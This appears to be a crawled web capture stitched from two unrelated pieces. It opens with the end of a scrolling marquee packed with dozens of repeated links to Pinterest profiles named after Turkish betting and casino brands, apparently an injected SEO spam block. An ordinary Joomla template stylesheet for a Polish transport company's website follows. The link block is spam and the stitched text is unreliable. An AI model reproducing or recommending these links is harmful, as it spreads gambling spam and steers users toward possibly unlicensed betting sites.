href="https://tr.pinterest.com/Romabet92/" title="romabet">romabet</a><a href="https://tr.pinterest.com/karebet22/" title="karebet">karebet</a><a href="https://tr.pinterest.com/etabet029/" title="etabet">etabet</a><a href="https://tr.pinterest.com/pusulabet2/" title="pusulabet">pusulabet</a><a href="https://tr.pinterest.com/hitbet09/" title="hitbet">hitbet</a><a href="https://tr.pinterest.com/roketbet97/" title="roketbet">roketbet</a><a href="https://tr.pinterest.com/betpark29/" title="betpark">betpark</a><a href="https://tr.pinterest.com/meybet56//" title="meybet">meybet</a><a href="https://tr.pinterest.com/matadorbet15/" title="matadorbet">matadorbet</a><a href="https://tr.pinterest.com/celtabet02/" title="celtabet">celtabet</a><a href="http://vadicasino146.com " title="vadicasino">vadicasino</a><a href="https://tr.pinterest.com/Pradabet02/" title="Pradabet">Pradabet</a><a href="https://tr.pinterest.com/Sterlinbet20/" title="Sterlinbet">Sterlinbet</a><a href="https://tr.pinterest.com/Casinofast25/" title="Casinofast">Casinofast</a><a href="https://tr.pinterest.com/Savoycasino90/" title="Savoycasino">Savoycasino</a><a href="https://tr.pinterest.com/Justintv8/" title="justintv">justintv</a><a href="https://tr.pinterest.com/Gelcasino5/" title="gelcasino">gelcasino</a><a href="https://tr.pinterest.com/Cinkobet50/" title="çinkobet">çinkobet</a><a href="https://tr.pinterest.com/Cashwin09/" title="cashwin">cashwin</a><a href="https://tr.pinterest.com/Extrabet07/" title="extrabet">extrabet</a><a href="https://tr.pinterest.com/Betium08/" title="betium">betium</a><a href="https://tr.pinterest.com/Romabet60/" title="romabet">romabet</a><a href="https://tr.pinterest.com/Rinabet23/" title="rinabet">rinabet</a><a href="https://tr.pinterest.com/Ramadabet59/" title="ramadabet">ramadabet</a><a href="https://tr.pinterest.com/Limanbet04/" title="limanbet">limanbet</a><a href="https://tr.pinterest.com/Aresbet41/" title="aresbet">aresbet</a><a href="https://tr.pinterest.com/Betnef4/" title="Betnef">Betnef</a><a href="https://tr.pinterest.com/Betnef2/" title="betnef">betnef</a><a href="https://tr.pinterest.com/vegabahis1" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Vegabahis2/" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Diyarbetresmi/" title="Diyarbet">Diyarbet</a><a href="https://tr.pinterest.com/Hullbet1/" title="Hullbet">Hullbet</a><a href="https://tr.pinterest.com/Sosabet2/" title="sosabet">sosabet</a><a href="https://tr.pinterest.com/Starzbet3/" title="Starzbet">Starzbet</a><a href="https://tr.pinterest.com/Tulipbetresmi/" title="Tulipbet">Tulipbet</a><a href="https://tr.pinterest.com/Bullbahis2/" title="Bullbahis">Bullbahis</a><a href="https://tr.pinterest.com/Romabet5/" title="Romabet">Romabet</a><a href="https://tr.pinterest.com/Cinkobet6/" title="Çinkobet">Çinkobet</a><a href="https://tr.pinterest.com/Betpuan1/" title="Betpuan ">Betpuan </a><a href="https://tr.pinterest.com/bydcasino1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Elitcasino20/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino90/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Tiosbet02/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet4/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Betiveria1/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria2/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria49/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria9/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria3/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria/ " title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Bydcasino44/ " title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Bydcasino05/" title="Bydcasino">Bydcasino</a><a href="https:/tr.pinterest.com/Tiosbet5/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet11/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet22/" title="Tiosbet Giriş">Tiosbet Giriş</a><a href="https://tr.pinterest.com/Tiosbet9/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Elitcasino71/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino9/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino6/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Trwin1/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin41/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin29/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin20/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin3/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin8/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Hilbet00/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Hilbet2/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Vadicasino71/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino6/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino02/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Hilbet1/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Tersobet0/ " title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet1/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet4/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet49/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/ikasbet/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet25/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet5/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/Poliwin0/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin1/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin5/" title="Poliwin">Poliwin</a>	
</marquee>


--- FILE ---
content_type: text/css
request_url: https://www.przewozcm.eu/templates/przewoz_v2/css/template.css?version=1.0.519
body_size: 639195
content:
#marker-start-L3N0eWxlLmNzcw.Lw {}
html {
  height: 100%;
  overflow: auto;
}
body {
  height: auto;
  min-height: 100%;
  overflow: hidden;
  position: relative;
}
p {
  word-wrap: break-word;
}
img {
  height: auto;
}
body {
  line-height: 27.2px;
  color: #000000;
  font-size: 16px;
}
a:hover {
  text-decoration: none;
}
h6 {
  line-height: 22.85714286px;
  font-size: 16px;
}
h6 a:hover {
  text-decoration: none;
}
h5 {
  line-height: 25.71428572px;
  font-size: 18px;
}
h5 a:hover {
  text-decoration: none;
}
h4 {
  line-height: 28.57142858px;
  font-size: 20px;
}
h4 a:hover {
  text-decoration: none;
}
h3 {
  line-height: 31.42857144px;
  font-size: 22px;
}
h3 a:hover {
  text-decoration: none;
}
h2 {
  line-height: 37.14285715px;
  font-size: 26px;
}
h2 a:hover {
  text-decoration: none;
}
h1 {
  line-height: 42.85714287px;
  text-decoration: none;
  font-size: 30px;
}
h1 a:hover {
  text-decoration: none;
}
fieldset {
  border: none;
}
fieldset dl {
  display: block;
  margin: 0;
  padding: 0;
  background: none;
}
fieldset dt {
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  width: 12em;
  height: 2em;
  margin: 0;
  padding: 0;
  float: left;
  clear: both;
  background: none;
  line-height: 2em;
  overflow: hidden;
}
fieldset dd {
  display: block;
  min-height: 2em;
  margin: 0 0 0 12em;
  padding: 0;
  background: none;
  line-height: 2em;
}
fieldset label {
  display: inline-block;
}
fieldset textarea {
  vertical-align: text-top;
}
.img-fulltext-left,
.img-intro-left {
  float: left;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0.3em 0.3em 0;
}
.img-fulltext-right,
.img-intro-right {
  float: right;
  display: block;
  border: none;
  padding: 0;
  margin: 0 0 0.3em 0.3em;
}
ul.pagenav {
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}
ul.pagenav li,
ul.pagenav li:before {
  display: block;
  background: none;
  margin: 0;
  padding: 0;
  width: 50%;
  text-align: center;
  content: normal;
}
ul.pagenav li.pagenav-prev {
  float: left;
}
ul.pagenav li.pagenav-next {
  margin: 0 0 0 50%;
}
div.item-page dl.tabs {
  display: block;
  margin: 0;
  padding: 0;
}
div.item-page dl.tabs:before {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  width: 1em;
  height: 2em;
  overflow: hidden;
}
div.item-page dl.tabs dt {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  float: left;
  height: 2em;
  overflow: hidden;
  border-left: 1px solid #000000;
  border-top: 1px solid #000000;
}
div.item-page dl.tabs dt h3 {
  margin: 0;
  padding: 0 1em;
  line-height: 2em;
  font-size: 100%;
  overflow: hidden;
}
div.item-page dl.tabs dt h3 a {
  text-decoration: none;
}
div.item-page dl.tabs:after {
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  display: block;
  border-left: 1px solid #000000;
  content: " ";
  overflow: hidden;
  height: 2em;
}
div.item-page div.current {
  clear: both;
  border: 1px solid #000000;
}
div.item-page div.current dd.tabs {
  margin: 0;
  padding: 0;
}
div.item-page div.pagination ul {
  clear: both;
  list-style: none;
  display: block;
  margin: 0;
  padding: 0;
}
div.item-page div.pagination li {
  display: block;
  width: 50%;
  margin: 0;
  padding: 0;
  text-align: center;
  float: left;
  white-space: nowrap;
}
div.item-page div.pagination:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
.edit.item-page select + div {
  width: 100% !important;
}
.edit.item-page div > ul {
  border: 1px solid #B9C2CB;
}
.edit.item-page .search-field {
  overflow: visible;
}
.edit.item-page .search-field > input {
  width: 100% !important;
}
.edit.item-page ul > li:before {
  content: normal;
}
.edit.item-page fieldset {
  border: 1px solid  #eee;
}
.edit.item-page fieldset legend {
  padding: 7px;
  font-weight: bold;
}
#editor-xtd-buttons {
  float: left;
  padding: 0;
}
.toggle-editor {
  float: right;
}
#searchForm .phrases-box {
  display: block;
  float: left;
}
#searchForm .ordering-box {
  text-align: right;
}
#searchForm .phrases-box label,
#searchForm .ordering-box label,
#searchForm .only label {
  display: inline-block;
  width: auto;
  height: 2em;
  margin: 0;
}
#mod-finder-searchform label {
  display: block;
}
#mod-finder-searchform input.inputbox {
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}
#login-form fieldset label {
  width: 100%;
}
#login-form #form-login-username label,
#login-form #form-login-password label {
  display: block;
}
#login-form #form-login-username input,
#login-form #form-login-password input {
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  max-width: 300px;
}
.breadcrumbs img {
  margin: 0;
  padding: 0;
  border: none;
  outline: none;
}
dl.stats-module {
  padding: 0.3em 0 0.3em 0.3em;
  margin: 0;
}
dl.stats-module dt {
  float: left;
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  width: 10em;
  padding: 0.3em 0.3em 0 0;
  margin: 0;
  font-weight: bold;
}
dl.stats-module dd {
  display: block;
  line-height: 1.5em;
  min-height: 1.5em;
  margin: 0 0 0 10em;
}
div.mod-languages ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
div.mod-languages li {
  background: none;
  margin: 0 0.3em;
  padding: 0;
}
div.mod-languages ul.lang-inline li {
  display: inline;
}
div.mod-languages ul.lang-block li {
  display: block;
}
div.mod-languages img {
  border: none;
  margin: 0;
  padding: 0;
}
div.clr {
  clear: both;
}
#system-message ul li {
  background-image: none;
}
ul.actions,
ul.actions li,
ul.actions li img {
  display: inline;
  margin: 0;
  padding: 0;
  border: none;
}
ul.actions li {
  background: none;
  list-style: none;
}
.items-row {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
}
.items-row .item {
  display: table-cell;
  vertical-align: top;
}
.items-row .row-separator {
  display: none;
}
div.pagination p.counter {
  display: inline-block;
  margin: 0.5em 0.3em 0 0;
  padding: 0;
  background: none;
}
div.pagination ul,
div.pagination ul li,
div.pagination ul > li:before {
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 0.3em;
  background: none;
  content: normal;
}
div.tip-wrap {
  background: #fff;
  border: 1px solid #aaa;
}
div.tip-wrap div.tip {
  padding: 0.3em;
}
div.tip-wrap div.tip-title {
  font-weight: bold;
}
table.category {
  width: 100%;
}
table.category thead th img {
  padding: 0 0 0 0.3em;
  margin: 0;
  border: none;
}
span.hasTip a img {
  padding: 0;
  margin: 0;
  border: none;
}
div.category-list div.pagination {
  display: block;
}
div.categories-list ul li span.item-title,
div.cat-children ul li span.item-title {
  display: block;
  margin: 0 0 0.3em 0;
}
div.categories-list ul li div.category-desc,
div.cat-children ul li div.category-desc {
  margin: 0 0 0.3em 0;
}
div.categories-list dl,
div.cat-children dl {
  display: block;
  padding-left: 0;
  padding-right: 0;
  margin-left: 0;
  margin-right: 0;
  background: none;
}
div.categories-list dl dt,
div.cat-children dl dt,
div.categories-list dl dd,
div.cat-children dl dd {
  display: inline-block;
  padding: 0;
  margin: 0;
  background: none;
}
div.img_caption p.img_caption {
  padding: 0.3em 0;
  margin: 0;
}
form .search label,
form .finder label {
  display: none;
}
#search-searchword {
  margin-bottom: 5px;
}
.cols-2 .column-1,
.cols-2 .column-2,
.cols-3 .column-1,
.cols-3 .column-2,
.cols-3 .column-3 {
  float: left;
  clear: right;
}
.cols-2 .column-1 {
  width: 50%;
}
.cols-2 .column-2 {
  width: 50%;
}
.cols-3 .column-1 {
  width: 33%;
}
.cols-3 .column-2 {
  width: 33%;
}
.cols-3 .column-3 {
  width: 34%;
}
.row-separator {
  clear: both;
  float: none;
  font-size: 1px;
  display: block;
}
ul.categories-module li h1,
ul.categories-module li h2,
ul.categories-module li h3,
ul.categories-module li h4,
ul.categories-module li h5,
ul.categories-module li h6 {
  display: inline;
}
.only,
.phrases {
  border: solid 1px #ccc;
  margin: 10px 0 0 0px;
  padding: 15px ;
  line-height: 1.3em;
}
div.tags {
  display: inline;
}
.tag-category ul > li:before {
  content: normal;
}
ul.list-striped > li:before {
  content: normal;
}
.list-striped {
  border-top: 1px solid #ddd;
}
.list-striped li,
.list-striped dd {
  border-bottom: 1px solid #ddd;
}
#fancybox-wrap {
  padding: 0;
}
#fancybox-wrap * {
  box-sizing: content-box;
}
#article-index {
  float: right;
}
.jmodedit {
  display: inline-block;
  padding: 3px 6px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 18px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  background-color: #F7F7F7;
  border: 1px solid #bbb;
  border-radius: 0px;
  box-sizing: content-box;
}
.jmodedit .icon-edit:before {
  content: 'Ŀ';
  color: #808080;
}
.jmodedit [class^="icon-"]:before,
.jmodedit [class*=" icon-"]:before {
  font-family: 'Billion Web Font';
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  text-align: center;
  text-transform: none;
  width: 1em;
}
.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.fade.in {
  opacity: 1;
}
.tooltip {
  max-width: 400px;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip .tooltip-arrow {
  border: 0 !important;
}
.tooltip-arrow:before,
.tooltip-arrow:after {
  content: "";
  position: absolute;
}
.tooltip.bottom .tooltip-arrow:before {
  border: 5px solid transparent !important;
  border-bottom: 5px solid #bbb !important;
  top: -5px;
}
.tooltip.bottom .tooltip-arrow:after {
  border: 5px solid transparent !important;
  border-bottom: 5px solid #fff !important;
  top: -4px;
}
.tooltip.top .tooltip-arrow:before {
  border: 5px solid transparent !important;
  border-top: 5px solid #bbb !important;
  bottom: -5px;
}
.tooltip.top .tooltip-arrow:after {
  border: 5px solid transparent !important;
  border-top: 5px solid #fff !important;
  bottom: -4px;
}
.tooltip.right .tooltip-arrow:before {
  border: 5px solid transparent !important;
  border-right: 5px solid #bbb !important;
  left: -5px;
}
.tooltip.right .tooltip-arrow:after {
  border: 5px solid transparent !important;
  border-right: 5px solid #fff !important;
  left: -4px;
}
.tooltip.left .tooltip-arrow:before {
  border: 5px solid transparent !important;
  border-left: 5px solid #bbb !important;
  right: -5px;
}
.tooltip.left .tooltip-arrow:after {
  border: 5px solid transparent !important;
  border-left: 5px solid #fff !important;
  right: -4px;
}
.tooltip .tooltip-inner {
  background-color: #fff;
  border: 1px solid #bbb;
  border-radius: 0px;
  color: #808080;
  padding: 8px 12px;
  -webkit-box-shadow: 2px 2px 0px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 2px 0px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 2px 2px 0px 0px rgba(0, 0, 0, 0.2);
}
.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -moz-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
#sbox-content iframe {
  width: 100%;
  height: 100%;
}
.contentpane {
  background-color: inherit !important;
}
.control-group {
  margin-top: 10px;
}
.control-group .controls input {
  min-height: 34px;
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.list-striped.list-condensed {
  list-style: none;
  margin: 10px 0 0 0;
  border: 0;
  padding: 0;
}
.list-striped.list-condensed li {
  padding: 4px 5px;
}
.list-striped.list-condensed .list-edit.width-50 {
  width: 50px;
}
input.quantity-plus,
input.quantity-minus {
  padding: 0;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #777777;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder {
  color: #dddddd;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder {
  color: #dddddd;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder {
  color: #dddddd;
}
select[disabled],
textarea[disabled],
input[type="text"][disabled],
input[type="password"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="time"][disabled],
input[type="week"][disabled],
input[type="number"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="color"][disabled],
select[readonly],
textarea[readonly],
input[type="text"][readonly],
input[type="password"][readonly],
input[type="datetime"][readonly],
input[type="datetime-local"][readonly],
input[type="date"][readonly],
input[type="month"][readonly],
input[type="time"][readonly],
input[type="week"][readonly],
input[type="number"][readonly],
input[type="email"][readonly],
input[type="url"][readonly],
input[type="search"][readonly],
input[type="tel"][readonly],
input[type="color"][readonly],
fieldset[disabled] select,
fieldset[disabled] textarea,
fieldset[disabled] input[type="text"],
fieldset[disabled] input[type="password"],
fieldset[disabled] input[type="datetime"],
fieldset[disabled] input[type="datetime-local"],
fieldset[disabled] input[type="date"],
fieldset[disabled] input[type="month"],
fieldset[disabled] input[type="time"],
fieldset[disabled] input[type="week"],
fieldset[disabled] input[type="number"],
fieldset[disabled] input[type="email"],
fieldset[disabled] input[type="url"],
fieldset[disabled] input[type="search"],
fieldset[disabled] input[type="tel"],
fieldset[disabled] input[type="color"] {
  cursor: not-allowed;
  background-color: #f5f5f5;
  opacity: 1;
}
textarea,
select[multiple] {
  height: auto;
}
input[type="text"].input-sm,
input[type="password"].input-sm,
input[type="datetime"].input-sm,
input[type="datetime-local"].input-sm,
input[type="date"].input-sm,
input[type="month"].input-sm,
input[type="time"].input-sm,
input[type="week"].input-sm,
input[type="number"].input-sm,
input[type="email"].input-sm,
input[type="url"].input-sm,
input[type="search"].input-sm,
input[type="tel"].input-sm,
input[type="color"].input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
input[type="text"].input-lg,
input[type="password"].input-lg,
input[type="datetime"].input-lg,
input[type="datetime-local"].input-lg,
input[type="date"].input-lg,
input[type="month"].input-lg,
input[type="time"].input-lg,
input[type="week"].input-lg,
input[type="number"].input-lg,
input[type="email"].input-lg,
input[type="url"].input-lg,
input[type="search"].input-lg,
input[type="tel"].input-lg,
input[type="color"].input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.bd-containerinner-1 {
  padding-left: 20px;
  padding-right: 20px;
}
@media (max-width: 767px) {
  .bd-containerinner-1 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.bd-container-inner {
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bd-container-inner {
    max-width: none;
  }
}
@media (min-width: 768px) {
  .bd-container-inner {
    max-width: 750px;
  }
}
@media (min-width: 992px) {
  .bd-container-inner {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .bd-container-inner {
    max-width: 1360px;
  }
}
.bd-container-inner {
  position: relative;
}
.bd-container-inner,
.bd-page-width .bd-background-width > .bd-container-inner {
  height: 100%;
}
.bd-slider .bd-left-button,
.bd-slider .bd-right-button,
.bd-margins > p,
.bd-margins > div:not(.bd-own-margins) > p,
.bd-margins > h1,
.bd-margins > div:not(.bd-own-margins) > h1,
.bd-margins > h2,
.bd-margins > div:not(.bd-own-margins) > h2,
.bd-margins > h3,
.bd-margins > div:not(.bd-own-margins) > h3,
.bd-margins > h4,
.bd-margins > div:not(.bd-own-margins) > h4,
.bd-margins > h5,
.bd-margins > div:not(.bd-own-margins) > h5,
.bd-margins > h6,
.bd-margins > div:not(.bd-own-margins) > h6,
.bd-margins > img,
.bd-margins > div:not(.bd-own-margins) > img,
.bd-margins > ul,
.bd-margins > div:not(.bd-own-margins) > ul,
.bd-margins > ol,
.bd-margins > div:not(.bd-own-margins) > ol,
.bd-margins > .bd-own-margins,
.bd-margins > div > .bd-own-margins,
.bd-margins > div:not(.bd-own-margins) > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > .bd-container-inner > .bd-no-margins > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > div:not(.bd-own-margins) > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > div:not(.bd-own-margins) > .bd-container-inner > .bd-no-margins > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > div:not(.bd-own-margins) > .bd-no-margins > .bd-container-inner > *:not(.bd-no-margins):not(section) {
  margin-left: 20px;
  margin-right: 20px;
}
/* Content & Sidebars */
.bd-sheetstyles:not(.bd-page-width) .bd-contentlayout-offset > aside:not(.bd-no-margins),
.bd-sheetstyles.bd-page-width .bd-contentlayout-offset > aside:not(.bd-no-margins) > .bd-margins,
div:not(.bd-sheetstyles).bd-page-width .bd-contentlayout-offset section:not(.bd-no-margins),
.bd-sheetstyles:not(.bd-page-width) > .bd-contentlayout-offset > *:not(aside) section:not(.bd-no-margins),
.bd-sheetstyles:not(.bd-page-width) .bd-contentlayout-offset > section:not(.bd-no-margins) {
  margin-left: -20px;
  margin-right: -20px;
}
.bd-container-inner-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.Lw {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ibG9nVGVtcGxhdGU {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ibG9nVGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9kZWZhdWx0 {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9kZWZhdWx0 {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ob21l {}
.bd-body-1 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ob21l {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wYWdlVGVtcGxhdGU {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wYWdlVGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0T3ZlcnZpZXc {}
.bd-body-4 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0T3ZlcnZpZXc {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0cw {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0cw {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaG9wcGluZ0NhcnRUZW1wbGF0ZQ {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaG9wcGluZ0NhcnRUZW1wbGF0ZQ {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaW5nbGVQb3N0VGVtcGxhdGU {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaW5nbGVQb3N0VGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy90ZW1wbGF0ZTQwNA {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy90ZW1wbGF0ZTQwNA {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhDb3JlQ29tbW9u {}
[data-affix].affix {
  height: auto;
}
@media (min-width: 1200px) {
  [data-affix][data-enable-lg] + .bd-affix-fake {
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  [data-affix][data-enable-md] + .bd-affix-fake {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  [data-affix][data-enable-sm] + .bd-affix-fake {
    display: block;
  }
}
@media (max-width: 767px) {
  [data-affix][data-enable-xs] + .bd-affix-fake {
    display: block;
  }
}
.bd-affix-fake {
  display: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxlcnRzTWl4aW4 {}
